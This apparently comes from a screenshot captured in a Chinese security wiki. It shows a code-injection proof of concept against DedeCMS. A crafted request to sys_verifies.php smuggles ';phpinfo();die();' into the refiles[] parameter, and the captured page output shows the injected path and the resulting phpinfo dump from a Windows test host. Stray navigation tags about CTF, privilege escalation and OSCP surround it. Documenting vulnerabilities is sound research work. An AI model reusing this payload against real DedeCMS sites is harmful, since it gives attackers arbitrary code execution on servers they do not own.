 172.16.180.130/dedecms/uploads/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\";phpinfo();die();//
印象笔记 ctf src sqlmap源码分析 提权 blog 图片素材 game 安全 python 代码审计 挖洞 awd temp OSCP经验分享 - 先知… 后渗透
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/0c255d430cde9635)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
PHP Version 5.3.29
php
System Windows NT WIN-CI5U02POLKT 6.1 build 7600 (Windows 7 Home Basic Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-isapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze"
零组资料文库